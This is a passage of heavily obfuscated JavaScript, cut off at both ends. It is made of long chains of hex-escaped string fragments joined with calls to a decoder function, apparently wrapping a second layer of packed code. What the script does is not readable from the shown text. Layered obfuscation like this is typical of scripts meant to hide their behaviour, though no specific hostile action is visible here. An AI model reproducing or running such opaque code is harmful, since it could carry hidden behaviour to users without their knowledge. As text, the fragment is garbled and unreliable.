x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x66\x36')+'\x7d\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x31\x39\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x61\x61\x62')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x61\x62\x65')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x65\x34\x64')+'\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x35')+_0x38fcd3('\x30\x78\x39\x37\x66')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x62\x65\x33')+'\x20\x32\x55\x3f\x32\x55\x3a\x66\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x32')+'\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x61')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x64\x65\x30')+_0x38fcd3('\x30\x78\x31\x30\x37\x34')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x66\x32')+_0x38fcd3('\x30\x78\x61\x66\x34')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x31\x31\x36\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x37\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x31\x31\x36\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x27\x29\x2b\x66\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x36\x65\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x35\x34')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39'))+(_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x66\x37\x30')+'\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29'+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x33\x34')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+'\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x36\x63\x31')+_0x38fcd3('\x30\x78\x38\x31\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+'\x28\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x30')+_0x38fcd3('\x30\x78\x66\x34\x31')+'\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x36\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x31\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x34\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+'\x5c\x31\x79\x5c\x5c\x5c\x27\x29\x26\x26'+_0x38fcd3('\x30\x78\x62\x39\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x61\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+'\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x64\x37')+_0x38fcd3('\x30\x78\x33\x39\x37')+_0x38fcd3('\x30\x78\x37\x62\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x61\x37')+_0x38fcd3('\x30\x78\x32\x36\x65')+'\x31\x44\x5d\x2b\x28\x66\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x66\x62\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x36\x32\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x65\x33\x66')+_0x38fcd3('\x30\x78\x32\x39\x64')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x30')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x37')+_0x38fcd3('\x30\x78\x31\x65\x64')+_0x38fcd3('\x30\x78\x33\x34\x61')+'\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x35\x34')+_0x38fcd3('\x30\x78\x35\x66\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x39\x37\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+_0x38fcd3('\x30\x78\x31\x30\x31\x63')+_0x38fcd3('\x30\x78\x31\x66\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+'\x5c\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x32\x38\x31')+_0x38fcd3('\x30\x78\x32\x33\x66')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x64\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36')+(_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x38\x32\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x38\x63')+'\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x35\x38')+_0x38fcd3('\x30\x78\x34\x39\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x34\x38\x35')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x61\x34\x66')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c'+'\x27\x29\x3f\x31\x54\x5b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x65')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x38\x30\x38')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x64\x33')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x34\x31\x62')+'\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x31\x39\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x36\x38')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x61\x31\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x32\x33\x35')+_0x38fcd3('\x30\x78\x36\x64\x38')+_0x38fcd3('\x30\x78\x33\x39\x62')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x32'+'\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+'\x32\x5c\x5c\x5c\x27\x5d\x3f\x32\x72\x5b'+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x39\x65\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x33')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x36\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x65\x62\x64')+_0x38fcd3('\x30\x78\x61\x32\x35')+_0x38fcd3('\x30\x78\x66\x34\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x65\x65')+_0x38fcd3('\x30\x78\x64\x34\x64')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x38\x30')+_0x38fcd3('\x30\x78\x36\x61\x39')+_0x38fcd3('\x30\x78\x66\x65\x32')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x32\x36\x37')+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x39')+_0x38fcd3('\x30\x78\x38\x30\x61')+_0x38fcd3('\x30\x78\x63\x37\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x39\x38')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36'))+(_0x38fcd3('\x30\x78\x38\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x33')+_0x38fcd3('\x30\x78\x66\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x65\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x37\x35\x32')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29'+'\x3a\x32\x72\x5b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x32')+_0x38fcd3('\x30\x78\x31\x62\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x30\x37')+_0x38fcd3('\x30\x78\x65\x36\x30')+'\x28\x29\x7b\x31\x68\x20\x61\x3d\x66\x3b'+_0x38fcd3('\x30\x78\x63\x31\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x33\x35\x37')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x37')+_0x38fcd3('\x30\x78\x63\x32\x36')+_0x38fcd3('\x30\x78\x66\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x66\x61\x30')+_0x38fcd3('\x30\x78\x31\x30\x61\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x39\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x63\x39\x39')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x36\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x61\x35\x30')+_0x38fcd3('\x30\x78\x63\x36\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x65\x32')+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x64\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+'\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x31'+'\x51\x2c\x34\x35\x3d\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x63\x32\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x65\x38')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x34\x36')+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x34\x39')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x65\x63\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x33\x5c\x5c\x5c\x27\x29\x2c\x61\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x34\x32\x65')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x31\x39')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x34\x31\x63')+_0x38fcd3('\x30\x78\x39\x33\x39'))+(_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x34\x63')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x31\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x61\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x36\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x30\x38')+_0x38fcd3('\x30\x78\x64\x32\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b'+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x35\x36\x32')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x38\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x38\x38\x38')+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x62\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x31\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x65\x32')+_0x38fcd3('\x30\x78\x64\x39\x37')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x38\x30')+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x61\x63')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x33\x66\x33')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x62\x32\x61')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x65\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x38\x30')+_0x38fcd3('\x30\x78\x35\x31\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x65')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x36\x65')+_0x38fcd3('\x30\x78\x38\x36\x62')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x38\x39\x33'))+('\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x64\x64\x65')+'\x5d\x29\x32\x52\x5b\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x31\x64')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x32')+_0x38fcd3('\x30\x78\x31\x62\x61')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x30\x65')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x39\x32\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x31\x64')+_0x38fcd3('\x30\x78\x37\x35\x36')+_0x38fcd3('\x30\x78\x31\x30\x32\x33')+_0x38fcd3('\x30\x78\x31\x66\x63')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x36\x66\x62')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x